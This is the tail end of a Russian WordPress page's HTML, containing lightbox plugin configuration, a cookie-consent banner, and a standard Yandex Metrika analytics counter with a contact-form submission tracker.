var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
